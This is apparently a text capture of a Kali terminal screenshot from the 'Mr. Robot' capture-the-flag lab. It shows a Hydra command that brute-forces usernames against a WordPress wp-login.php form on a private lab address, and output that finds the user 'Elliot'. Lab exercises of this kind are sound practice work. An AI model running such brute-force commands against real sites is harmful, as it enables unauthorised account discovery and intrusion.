 feng@kali-os: ~/Documents/mrRobot
File Actions Edit View Help
Not Secure http://192.168.56.109/wp-login.php
(feng㉿kali-os)-[~/Documents/mrRobot]
$ hydra -L newfsociety.dic -p whatever 192.168.56.109 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-10 12:38:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:11452/p:1), ~716 tries per task
[DATA] attacking http-post-form://192.168.56.109:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username
[STATUS] 2658.00 tries/min, 2658 tries in 00:01h, 8794 to do in 00:04h, 16 active
[80][http-post-form] host: 192.168.56.109 login: Elliot password: whatever
[80][http-post-form] host: 192.168.56.109 login: ELLIOT password: whatever
[80][http-post-form] host: 192.168.56.109 login: elliot password: whatever
[STATUS] 2435.00 tries/min, 7305 tries in 00:03h, 4147 to do in 00:02h, 16 active
[STATUS] 2359.75 tries/min, 9439 tries in 00:04h, 2013 to do in 00:01h, 16 active